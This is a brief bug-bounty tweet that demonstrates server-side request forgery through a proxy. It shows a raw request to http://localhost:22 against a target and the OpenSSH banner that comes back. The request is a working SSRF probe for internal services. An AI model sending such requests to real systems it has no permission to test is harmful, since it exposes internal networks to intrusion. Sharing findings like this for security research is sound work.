 HusseiN98D's tweet photo. Bug of the day: SSRF via Proxying
GET http://localhost:22 HTTP/1.1 Host: target
Connection: close

Response:
SSH-2.0-OpenSSH_7.4Protocol mismatch.

#bugbounty https://t.co/k5K2QECxPW